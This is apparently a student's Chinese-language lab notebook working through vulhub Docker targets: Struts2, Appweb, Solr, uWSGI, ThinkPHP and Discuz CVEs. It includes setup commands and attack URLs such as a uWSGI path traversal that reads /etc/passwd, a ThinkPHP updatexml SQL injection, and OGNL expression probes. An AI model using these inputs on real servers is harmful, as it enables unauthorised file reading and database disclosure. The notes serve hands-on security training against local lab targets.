vulhub靶场

11 cve-2018-11776

1 先进入vulhub对应的目录下



cd /home/vulhub/vulhub-master/struts2/s2-057

sudo docker-compose up -d



2 下载完成后,在win10浏览器输入:做测试,测试结果如下

http://192.168.46.129:8080/showcase/



3 在浏览器输入:233233这个地方代码做运算了,是一个可以考虑插入的点

http://192.168.46.129:8080/struts2-showcase/$%7B233233%7D/actionChain1.action







4 通过burp抓包,修改部分内容,并作url加密,抓那个233*233的包

发布到重发器,通过url解密,decode解密

加密方法

成功截图:



12 CVE-2018-8715

1 下载靶机

cd /home/vulhub/vulhub-master/appweb/CVE-2018-8715

sudo docker-compose up -d



2 访问网址

http://192.168.46.129:8080

3 复制session

1::http.session::21a9a864339a54e5f1e5e4dfd64695f5

通过什么工具复制进去

难道手写一个数据包那吗

?????





13 CVE-2017-12629

1 下载靶机

cd /home/vulhub/vulhub-master/solr/CVE-2017-12629-XXE

sudo docker-compose up -d

2 访问下列的地址

http://192.168.46.129:8983

3 截图如下,感觉不是很对

结果





14 CVE-2018-7490

本质还是目录穿越

1 下载靶机

cd /home/vulhub/vulhub-master/uwsgi/CVE-2018-7490

sudo docker-compose up -d

2 访问下列地址

http://192.168.46.129:8080

3 访问etc/passwd文件

http://192.168.46.129:8080/…%2f…%2f…%2f…%2f…%2fetc/passwd





15 thinkphp5 5.0.23

就是发个包输入跑出id

1 下载靶机

cd /home/vulhub/vulhub-master/thinkphp/5.0.23-rce

sudo docker-compose up -d

2 打开这个链接

http://192.168.46.129:8080

3 复制包,跑个包,跑出id

效果不是很对????????????





16 ThinkPHP5 SQL

简单的sql注入

1 下载靶机

cd /home/vulhub/vulhub-master/thinkphp/in-sqlinjection

sudo docker-compose up -d

2 打开这个链接,暴出这个用户

http://192.168.46.129/index.php?ids[]=1&ids[]=2

3 继续访问

http://192.168.46.129/index.php?ids[0,updatexml(0,concat(0xa,user()),0)]=1



17 Discuz 7.x/6.x

全局变量防御绕过导致代码执行

由于php5.3.x版本里php.ini的设置里request_order默认值为GP,导致 R E Q U E S T 中 不 再 包 含 _REQUEST中不再包含 REQUEST中不再包含_COOKIE,我们通过在Cookie中传入$GLOBALS来覆盖全局变量,造成代码执行漏洞。

1 下载靶机

cd /home/vulhub/vulhub-master/discuz/wooyun-2010-080723

sudo docker-compose up -d

2 访问该端口,

http://192.168.46.129:8080/install/

来安装discuz,数据库地址填写db,数据库名为discuz,数据库账号密码均为root

安装成功





3 抓包换包,成功执行php访问

找一个网上存在的帖子,到底是什么意思??????????????哪个包

找到一个帖子,不用回复,抓包

抓第一个包,数据最大的包

修改cookie



成功执行phpinfo





18 s2-001

1 下载靶机

cd /home/vulhub/vulhub-master/struts2/s2-001

sudo docker-compose build

sudo docker-compose up -d

2 http://192.168.46.129:8080/







3 测试漏洞,密码输入 %{1+1}

4 就在password输入,





